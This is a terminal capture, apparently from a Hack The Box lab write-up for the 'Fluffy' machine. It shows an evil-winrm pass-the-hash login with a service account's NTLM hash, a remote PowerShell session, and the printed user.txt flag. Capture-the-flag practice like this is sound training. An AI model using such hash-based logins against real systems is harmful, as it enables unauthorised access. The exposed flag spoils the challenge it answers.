 ┌──(env)─(kali㉿kali)-[~/learning/HackTheBox/fluffy]
└─$ evil-winrm -i 10.10.11.69 -u winrm_svc -H 33bd09dcd697600edf6b3a7af4875767
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> cd ..
*Evil-WinRM* PS C:\Users\winrm_svc> cd Desktop
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> ls
Directory: C:\Users\winrm_svc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/7/2025 7:57 AM 34 user.txt
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> type user.txt
8e899a7f417c8c357512380f73893f8c
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop>